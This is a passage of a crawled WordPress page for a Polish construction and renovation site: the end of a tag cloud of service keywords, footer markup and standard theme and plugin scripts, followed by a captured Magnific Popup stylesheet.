<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"f0fbbcab75"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4
body_size: 1524
content:
/* Magnific Popup Reset */
.mfp-wrap .mfp-container button:hover { background: transparent !important; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; user-select: none; }
button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; box-shadow: none; touch-action: manipulation; }
.mfp-arrow { position: absolute; opacity: 0.65; margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent; }
.mfp-arrow:active { margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }
  .mfp-arrow:after { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }
  .mfp-arrow:before { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }
.mfp-arrow-left { left: 0; }
  .mfp-arrow-left:after { border-right: 17px solid #FFF; margin-left: 31px; }
  .mfp-arrow-left:before { margin-left: 25px; border-right: 27px solid #3F3F3F; }
.mfp-arrow-right { right: 0; }
  .mfp-arrow-right:after { border-left: 17px solid #FFF; margin-left: 39px; }
  .mfp-arrow-right:before { border-left: 27px solid #3F3F3F; }

/* Magnific Popup CSS */
.mfp-fade.mfp-bg { opacity: 0.001; -webkit-transition: all 0.5s ease-out; -moz-transition: all 0.5s ease-out; transition: all 0.5s ease-out; }
.mfp-fade.mfp-bg.mfp-ready { opacity: 0.8; }
.mfp-fade.mfp-bg.mfp-removing { opacity: 0; }
.mfp-fade.mfp-wrap .mfp-content { opacity: 0.001; -webkit-transition: all 0.5s ease-out; -moz-transition: all 0.5s ease-out; transition: all 0.5s ease-out; }
.mfp-fade.mfp-wrap.mfp-ready .mfp-content { opacity: 1; }
.mfp-fade.mfp-wrap.mfp-removing .mfp-content { opacity: 0; }
.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1000000; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80); }
.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1000001; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }
.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }
.mfp-align-top .mfp-container:before { display: none; }
.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }
.mfp-ajax-cur { cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out; }
.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }
.mfp-auto-cursor .mfp-content { cursor: auto; }
.mfp-close, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; user-select: none; }
.mfp-loading.mfp-figure { display: none; }
.mfp-hide { display: none !important; }
.mfp-preloader { color: #cccccc; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044; }
.mfp-preloader a { color: #cccccc; }
.mfp-preloader a:hover { color: white; }
.mfp-s-ready .mfp-preloader { display: none; }
.mfp-s-error .mfp-content { display: none; }
button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; -webkit-box-shadow: none; box-shadow: none; }
button::-moz-focus-inner { padding: 0; border: 0; }
.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; filter: alpha(opacity=65); padding: 0 0 18px 10px; color: white; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }
.mfp-close:hover, .mfp-close:focus { opacity: 1; filter: alpha(opacity=100); }
.mfp-close:active { top: 1px; }
.mfp-close-btn-in .mfp-close { color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { color: white; right: -6px; text-align: right; padding-right: 6px; width: 100%; }
.mfp-counter { position: absolute; top: 0; right: 0; color: #cccccc; font-size: 12px; line-height: 18px; }
.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 900px; }
.mfp-iframe-holder .mfp-close { top: -40px; }
.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }
.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: black; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { font-size: 64px; font-family: 'Open Sans', Arial, sans-serif; font-weight: 200; opacity: 0.2; }
.mfp-image-holder .mfp-close:hover, .mfp-iframe-holder .mfp-close:hover { opacity: 1; }

	/* Image In Popup */
	img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

	/* Image Shadow */
	.mfp-figure { line-height: 0; } .mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444444; }
	.mfp-figure small { color: #bdbdbd; display: block; font-size: 12px; line-height: 14px; }
	.mfp-figure figure { margin: 0; }
	.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }
	.mfp-title { text-align: left; line-height: 18px; color: #f3f3f3; word-wrap: break-word; padding-right: 36px; }
	.mfp-image-holder .mfp-content { max-width: 100%; }
	.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

	/* Responsive Styles */
	@media screen and ( max-width: 800px ) and ( orientation: landscape ), screen and ( max-height: 300px ) {
		.mfp-img-mobile .mfp-image-holder { padding-left: 0; padding-right: 0; }
		.mfp-img-mobile img.mfp-img { padding: 0; }
		.mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
		.mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
		.mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
		.mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
		.mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
		.mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; }
	}

	@media all and ( max-width: 900px ) {
		.mfp-arrow { -webkit-transform: scale(0.75); transform: scale(0.75); }
		.mfp-arrow-left { -webkit-transform-origin: 0; transform-origin: 0; }
		.mfp-arrow-right { -webkit-transform-origin: 100%; transform-origin: 100%; }
		.mfp-container { padding-left: 6px; padding-right: 6px; }
	}

	/* IE7 Fix */
	.mfp-ie7 .mfp-img { padding: 0; }
	.mfp-ie7 .mfp-bottom-bar { width: 600px; left: 50%; margin-left: -300px; margin-top: 5px; padding-bottom: 5px; }
	.mfp-ie7 .mfp-container { padding: 0; }
	.mfp-ie7 .mfp-content { padding-top: 44px; }
	.mfp-ie7 .mfp-close { top: 0; right: 0; padding-top: 0; }